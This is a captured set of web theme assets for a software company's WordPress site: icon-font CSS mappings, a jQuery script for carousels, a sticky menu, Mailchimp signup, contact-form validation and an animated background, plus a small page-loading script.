  content: "\e041";
}
.icon-direction:before {
  content: "\e042";
}
.icon-diamond:before {
  content: "\e043";
}
.icon-cup:before {
  content: "\e044";
}
.icon-compass:before {
  content: "\e045";
}
.icon-call-out:before {
  content: "\e046";
}
.icon-call-in:before {
  content: "\e047";
}
.icon-call-end:before {
  content: "\e048";
}
.icon-calculator:before {
  content: "\e049";
}
.icon-bubbles:before {
  content: "\e04a";
}
.icon-briefcase:before {
  content: "\e04b";
}
.icon-book-open:before {
  content: "\e04c";
}
.icon-basket-loaded:before {
  content: "\e04d";
}
.icon-basket:before {
  content: "\e04e";
}
.icon-bag:before {
  content: "\e04f";
}
.icon-action-undo:before {
  content: "\e050";
}
.icon-action-redo:before {
  content: "\e051";
}
.icon-wrench:before {
  content: "\e052";
}
.icon-umbrella:before {
  content: "\e053";
}
.icon-trash:before {
  content: "\e054";
}
.icon-tag:before {
  content: "\e055";
}
.icon-support:before {
  content: "\e056";
}
.icon-size-fullscreen:before {
  content: "\e057";
}
.icon-size-actual:before {
  content: "\e058";
}
.icon-shuffle:before {
  content: "\e059";
}
.icon-share-alt:before {
  content: "\e05a";
}
.icon-share:before {
  content: "\e05b";
}
.icon-rocket:before {
  content: "\e05c";
}
.icon-question:before {
  content: "\e05d";
}
.icon-pie-chart:before {
  content: "\e05e";
}
.icon-pencil:before {
  content: "\e05f";
}
.icon-note:before {
  content: "\e060";
}
.icon-music-tone-alt:before {
  content: "\e061";
}
.icon-music-tone:before {
  content: "\e062";
}
.icon-microphone:before {
  content: "\e063";
}
.icon-loop:before {
  content: "\e064";
}
.icon-logout:before {
  content: "\e065";
}
.icon-login:before {
  content: "\e066";
}
.icon-list:before {
  content: "\e067";
}
.icon-like:before {
  content: "\e068";
}
.icon-home:before {
  content: "\e069";
}
.icon-grid:before {
  content: "\e06a";
}
.icon-graph:before {
  content: "\e06b";
}
.icon-equalizer:before {
  content: "\e06c";
}
.icon-dislike:before {
  content: "\e06d";
}
.icon-cursor:before {
  content: "\e06e";
}
.icon-control-start:before {
  content: "\e06f";
}
.icon-control-rewind:before {
  content: "\e070";
}
.icon-control-play:before {
  content: "\e071";
}
.icon-control-pause:before {
  content: "\e072";
}
.icon-control-forward:before {
  content: "\e073";
}
.icon-control-end:before {
  content: "\e074";
}
.icon-calendar:before {
  content: "\e075";
}
.icon-bulb:before {
  content: "\e076";
}
.icon-bar-chart:before {
  content: "\e077";
}
.icon-arrow-up:before {
  content: "\e078";
}
.icon-arrow-right:before {
  content: "\e079";
}
.icon-arrow-left:before {
  content: "\e07a";
}
.icon-arrow-down:before {
  content: "\e07b";
}
.icon-ban:before {
  content: "\e07c";
}
.icon-bubble:before {
  content: "\e07d";
}
.icon-camcorder:before {
  content: "\e07e";
}
.icon-camera:before {
  content: "\e07f";
}
.icon-check:before {
  content: "\e080";
}
.icon-clock:before {
  content: "\e081";
}
.icon-close:before {
  content: "\e082";
}
.icon-cloud-download:before {
  content: "\e083";
}
.icon-cloud-upload:before {
  content: "\e084";
}
.icon-doc:before {
  content: "\e085";
}
.icon-envelope:before {
  content: "\e086";
}
.icon-eye:before {
  content: "\e087";
}
.icon-flag:before {
  content: "\e088";
}
.icon-folder:before {
  content: "\e089";
}
.icon-heart:before {
  content: "\e08a";
}
.icon-info:before {
  content: "\e08b";
}
.icon-key:before {
  content: "\e08c";
}
.icon-link:before {
  content: "\e08d";
}
.icon-lock:before {
  content: "\e08e";
}
.icon-lock-open:before {
  content: "\e08f";
}
.icon-magnifier:before {
  content: "\e090";
}
.icon-magnifier-add:before {
  content: "\e091";
}
.icon-magnifier-remove:before {
  content: "\e092";
}
.icon-paper-clip:before {
  content: "\e093";
}
.icon-paper-plane:before {
  content: "\e094";
}
.icon-plus:before {
  content: "\e095";
}
.icon-pointer:before {
  content: "\e096";
}
.icon-power:before {
  content: "\e097";
}
.icon-refresh:before {
  content: "\e098";
}
.icon-reload:before {
  content: "\e099";
}
.icon-settings:before {
  content: "\e09a";
}
.icon-star:before {
  content: "\e09b";
}
.icon-symbol-female:before {
  content: "\e09c";
}
.icon-symbol-male:before {
  content: "\e09d";
}
.icon-target:before {
  content: "\e09e";
}
.icon-volume-1:before {
  content: "\e09f";
}
.icon-volume-2:before {
  content: "\e0a0";
}
.icon-volume-off:before {
  content: "\e0a1";
}
.icon-users:before {
  content: "\e001";
}

@font-face {
  font-family: 'Pe-icon-social';
  src:url('../fonts/Pe-icon-social.eot?-5vlzbk');
  src:url('../fonts/Pe-icon-social.eot?#iefix-5vlzbk') format('embedded-opentype'),
    url('../fonts/Pe-icon-social.woff?-5vlzbk') format('woff'),
    url('../fonts/Pe-icon-social.ttf?-5vlzbk') format('truetype'),
    url('../fonts/Pe-icon-social.svg?-5vlzbk#Pe-icon-social') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="pe-so-"], [class*=" pe-so-"] {
  display: inline-block;
  font-family: 'Pe-icon-social';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pe-so-aim:before {
  content: "\e600";
}
.pe-so-amazon:before {
  content: "\e601";
}
.pe-so-behance:before {
  content: "\e602";
}
.pe-so-deviantart:before {
  content: "\e603";
}
.pe-so-dribbble:before {
  content: "\e604";
}
.pe-so-facebook:before {
  content: "\e605";
}
.pe-so-flickr:before {
  content: "\e606";
}
.pe-so-forrst:before {
  content: "\e607";
}
.pe-so-google-plus:before {
  content: "\e608";
}
.pe-so-lastfm:before {
  content: "\e609";
}
.pe-so-linkedin:before {
  content: "\e60a";
}
.pe-so-love:before {
  content: "\e60b";
}
.pe-so-picasa:before {
  content: "\e60c";
}
.pe-so-pininterest:before {
  content: "\e60d";
}
.pe-so-rss:before {
  content: "\e60e";
}
.pe-so-skype:before {
  content: "\e60f";
}
.pe-so-tumblr:before {
  content: "\e610";
}
.pe-so-twitter:before {
  content: "\e611";
}
.pe-so-vimeo:before {
  content: "\e612";
}
.pe-so-yahoo:before {
  content: "\e613";
}
.pe-so-yelp:before {
  content: "\e614";
}
.pe-so-youtube:before {
  content: "\e615";
}

--- FILE ---
content_type: application/javascript
request_url: https://softpact.com/wp-content/themes/softpact/js/scripts.js?ver=1.0.0
body_size: 11958
content:
$(document).ready(function () {
	

  "use strict";

 // Menu Mobile
        
	//Parallax Effect
	// $('.parallax').parallax("50%", 0.2);

	// Custom Scrollbar
  var nice = $("html").niceScroll({
      cursorwidth: 8,
      cursorborder: "0px solid #fff",
      cursorborderradius: '0'
  });


  $(".appscreens ul").owlCarousel({
      singleItem:true,
      slideSpeed : 200,
      // autoPlay: true,
      pagination: true,
  });
  // prettyPhoto image lightbox
  $("a[data-lightbox^='prettyPhoto']").prettyPhoto({hook: 'data-lightbox'});

  // Gallery Carousel
  // 
  

  // Custom Scrollbar
  $(".client-testimonials ul").owlCarousel({
      items: 1,
      pagination: true,
      singleItem:true,
  });

  // Custom Scrollbar
  $(".our-clients ul").owlCarousel({
      items: 5,
      pagination: true,
  });

	// Headhesive init
  var options = {  // set options
  	offset: 350,
  	classes: {
  		clone:   'at-clone',
  		stick:   'at-stick',
  		unstick: 'at-unstick'
  	},
  	onInit: function() {
  		$('.at-clone .at-btn').removeClass('at-btn-white');
  		$('.at-clone .logo img').prop('src', "../img/logo.png");
  	}
  };
	
	var at_fixed_menu = new Headhesive('.header-navbar', options); // init
	
  // One page nav
	$('.main-nav ul').onePageNav({
		changeHash: true,
	});


	


	// FunFact
    $('.at-funfact-counter').appear();
    $(document.body).on('appear', '.at-funfact-counter', function(e, $affected) {
        $affected.each(function(i) {

			if (parseInt($(this).data('runit'))) {
				$(this).countTo({
					speed: 3000,
					refreshInterval: 50
				});
				$(this).data('runit', "0");
			};

        });
    });

 $(document).ready(function() {
  $('.mc-subscribe').validate();
    $('.at-main-features-cont').addClass("").viewportChecker({         
        classToAdd: 'visible animated fadeIn dalay-20',
        offset: 50
       });
});
 $(document).ready(function() {
    $('.unique-design').addClass("").viewportChecker({         
        classToAdd: 'visible animated bounceInLeft dalay-30',
        offset: 50
       });
});

 $(document).ready(function() {
    $('.add-fadeIn').addClass("").viewportChecker({         
        classToAdd: 'visible animated fadeIn dalay-20',
        offset: 100
       });
});
    ////// mailchimp //////
    $(".mc-subscribe").ajaxChimp({
        callback: mcCallback,
        url: "//softpact.us13.list-manage.com/subscribe/post?u=09c6348e4ed89f807fb449921&amp;id=ab5afbd4ba" // Replace your mailchimp post url inside double quote "".  
    });

    function mcCallback (res) {
      if(res.result === 'success') {
        $('.subscribe-result').html('<i class="pe-7s-check"></i>' + res.msg).delay(500).slideDown(1000).delay(10000).slideUp(1000);
      }else if(res.result === 'error'){
        $('.subscribe-result').html('<i class="pe-7s-close-circle"></i>' + res.msg).delay(500).slideDown(1000).delay(10000).slideUp(1000);
      }
    }

    /*
     * Contact Form Validation Code
     */
    function checkEmpty(selector) {
        if (selector.val()=="" || selector.val()==selector.prop("placeholder")) {
          selector.addClass('formFieldError',500);
          return false;
        } else {
          selector.removeClass('formFieldError',500); 
          return true;
        }
    }
    function validateEmail(email) {
        var regex = /^[a-zA-Z0-9._-]+@([a-zA-Z0-9.-]+\.)+[a-zA-Z0-9.-]{2,4}$/;
        if (!regex.test(email.val())) {
          email.addClass('formFieldError',500); 
          return false;
        } else {
          email.removeClass('formFieldError',500); 
          return true;
        }
    }

    $('.contact-form').submit(function () {
      var $this = $(this),
          result = true;

      if(!checkEmpty($this.find('#fname'))){
        result=false;
      }
      if(!validateEmail($this.find('#memail'))) {
        result=false;
      }
      if(!checkEmpty($this.find('#mmessage'))) {
        result=false;
      }
      
      if(result==false) {
        return false;
      }

      var $btn = $("#send").button('loading');

      var data = $this.serialize();

      $.ajax({
          url: "sender.php", 
          type: "POST",        
          data: data,     
          cache: false,
          success: function (html) {
              if (html==1) {
                  $('#result-message').addClass('alert alert-success').html('<strong>Success!</strong> Message Send. We will contact with you soon.').delay(500).slideDown(500).delay(10000).slideUp('slow');

                  $('#send').prop('disabled',true);
                  $btn.button('reset')
              } else {
                  $('#result-message').addClass('alert alert-danger').html('<strong>Error!</strong> Message Sending Error! Please try again').delay(500).slideDown(500).delay(10000).slideUp('slow');
                  $btn.button('reset')
              }
          },
          error: function (a, b) {
            if (b == 'error') {
              $('#result-message').addClass('alert alert-danger').html('<strong>Error!</strong> Message Sending Error! Please try again').delay(500).slideDown(500).delay(10000).slideUp('slow');
            };
            $btn.button('reset')
          }
      });

      return false;
    });


  ///////////////////////////////////////////////////////
  //////////////// Animate Background ///////////////////
  ///////////////////////////////////////////////////////

  $('.animatebg').each(function () {
    var currentValues = {
        light1_ambient    : '#384452',
        light1_diffuse    : '#5b8291',
        light2_ambient    : '#000000',
        light2_diffuse    : '#0f0d0e',
        columns           : 25,
        rows              : 15,
        material_ambient  : '#444444',
        material_diffuse  : '#ffffff',
        light_zoffset     : 100,
        depth             : 1,
        speed             : 0.002,
        threeD            : true
    };

    if ($(this).data('fss-light1-ambient') !== undefined && $(this).data('fss-light1-ambient') !== false) {
        currentValues.light1_ambient = $(this).data('fss-light1-ambient');
    }
    if ($(this).data('fss-light1-diffuse') !== undefined && $(this).data('fss-light1-diffuse') !== false) {
        currentValues.light1_diffuse = $(this).data('fss-light1-diffuse');
    }
    if ($(this).data('fss-light2-ambient') !== undefined && $(this).data('fss-light2-ambient') !== false) {
        currentValues.light2_ambient = $(this).data('fss-light2-ambient');
    }
    if ($(this).data('fss-light2-diffuse') !== undefined && $(this).data('fss-light2-diffuse') !== false) {
        currentValues.light2_diffuse = $(this).data('fss-light2-diffuse');
    }
    if ($(this).data('fss-columns') !== undefined && $(this).data('fss-columns') !== false) {
        currentValues.columns = $(this).data('fss-columns');
    }
    if ($(this).data('fss-rows') !== undefined && $(this).data('fss-rows') !== false) {
        currentValues.rows = $(this).data('fss-rows');
    }
    if ($(this).data('fss-material-ambient') !== undefined && $(this).data('fss-material-ambient') !== false) {
        currentValues.material_ambient = $(this).data('fss-material-ambient');
    }
    if ($(this).data('fss-material-diffuse') !== undefined && $(this).data('fss-material-diffuse') !== false) {
        currentValues.material_diffuse = $(this).data('fss-material-diffuse');
    }
    if ($(this).data('fss-light-zoffset') !== undefined && $(this).data('fss-light-zoffset') !== false) {
        currentValues.light_zoffset = $(this).data('fss-light-zoffset');
    }
    if ($(this).data('fss-depth') !== undefined && $(this).data('fss-depth') !== false) {
        currentValues.depth = $(this).data('fss-depth');
    }
    if ($(this).data('fss-speed') !== undefined && $(this).data('fss-speed') !== false) {
        currentValues.speed = $(this).data('fss-speed');
    }
    if ($(this).data('fss-threed') !== undefined) {
        currentValues.threeD = $(this).data('fss-threed');
    }
    var container = this,
        renderer = new FSS.SVGRenderer(),
        scene = new FSS.Scene(),
        light = new FSS.Light(currentValues.light1_ambient, currentValues.light1_diffuse),
        light2 = new FSS.Light(currentValues.light2_ambient, currentValues.light2_diffuse),
        geometry = new FSS.Plane(2500, 1500, currentValues.columns, currentValues.rows),
        material = new FSS.Material(currentValues.material_ambient, currentValues.material_diffuse),
        mesh = new FSS.Mesh(geometry, material);



    // Augment vertices for animation
    var v, vertex;
    for (v = geometry.vertices.length - 1; v >= 0; v--) {
      vertex = geometry.vertices[v];
      vertex.anchor = FSS.Vector3.clone(vertex.position);
      vertex.step = FSS.Vector3.create(
        Math.randomInRange(0.2, 1.0),
        Math.randomInRange(0.2, 1.0),
        Math.randomInRange(0.2, 1.0)
      );
      vertex.time = Math.randomInRange(0, Math.PIM2);
    }

    var now, start = Date.now();



    function initialise() {
      scene.add(mesh);
      scene.add(light);
      scene.add(light2);
      container.appendChild(renderer.element);
      window.addEventListener('resize', resize);
    }

    function resize() {
      renderer.setSize(container.offsetWidth, container.offsetHeight);
    }

    function animate() {
      now = Date.now() - start;
      if (currentValues.threeD) {
        update();
      };
      
      light.setPosition(300*Math.sin(now*0.001), 200*Math.cos(now*0.0005), currentValues.light_zoffset);
      light2.setPosition(600*Math.sin(now*0.001), 400*Math.cos(now*0.0005), currentValues.light_zoffset);
      renderer.render(scene);
      requestAnimationFrame(animate);
    }


    function update() {
      var ox, oy, oz, v, vertex, offset = currentValues.depth;


      // Animate Vertices
      for (v = geometry.vertices.length - 1; v >= 0; v--) {
        vertex = geometry.vertices[v];
        ox = Math.sin(vertex.time + vertex.step[0] * now * currentValues.speed);
        oy = Math.cos(vertex.time + vertex.step[1] * now * currentValues.speed);
        oz = Math.sin(vertex.time + vertex.step[2] * now * currentValues.speed);
        FSS.Vector3.set(vertex.position,
          0.8*geometry.segmentWidth*ox,
          0.1*geometry.sliceHeight*oy,
          1*offset*oz - offset);
        FSS.Vector3.add(vertex.position, vertex.anchor);
      }

      // Set the Geometry to dirty
      geometry.dirty = true;
    }

    initialise();
    resize();
    animate();

  });
    

  $('.testimonials .client-info').each(function () {
    var width = $(this).outerWidth(),
      lMargin = width/2;

    $(this).css('margin-left', '-'+lMargin+'px');
  });


  function ext_features_line () {
    $('.ext-feature').each(function () {
      var $this = $(this),
          height = $this.outerHeight(),
          margBottom = $this.css('margin-bottom'),
          totalHeight = height + parseInt(margBottom) - 101,
          topPos = height - 102,
          element = $this.find('.join-line');
      element.height(totalHeight).css({"margin-top": '-'+topPos+'px'});
    });
  }

  ext_features_line ();

  $(window).resize(function () {
    ext_features_line ();
  });

  $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
    ext_features_line ();
  })

  $(document).on('show.bs.collapse hide.bs.collapse', '.panel-group', function(e) {
        var $target = $(e.target);
        $target.parent('.panel').toggleClass("at-collapse-active");
    });


	
////////////////////////////////
  ////////////DEMO///////////////
  ///////////////////////////////
  $(".opt-show-hide").click(function () {
      var conParent = $(this).parents('.option-panel');
      if (conParent.hasClass('shown')) {
          conParent.removeClass('shown');
      }else{
          conParent.addClass('shown');
      }
  });



  $('.theme-color .color-code').click(function () {
      var cssFile = $(this).data('color');

      $('#custom-styles').prop('href', "css/"+cssFile);
  });

  var mode=$('.box-mod-switch input[name="bmod"]');
  mode.change(function(){
    var modeVal=$('.box-mod-switch input[name="bmod"]:checked').val();

    if (modeVal != "1") {
      $('body').removeClass("dark");
	  $('.dark-btn-demo').removeClass("btn-o-white").addClass("btn-o-dark");
    }else{
      
      $('body').addClass("dark");
	  $('.btn-o-dark').removeClass("btn-o-dark").addClass("btn-o-white dark-btn-demo");
      
    }
  });

});





--- FILE ---
content_type: application/javascript
request_url: https://softpact.com/wp-content/themes/softpact/js/loading.js?ver=6.3
body_size: -356
content:
$(window).load(function() {
    $(".loading").fadeOut();
    $(".overlayer").delay(200).fadeOut("slow");
});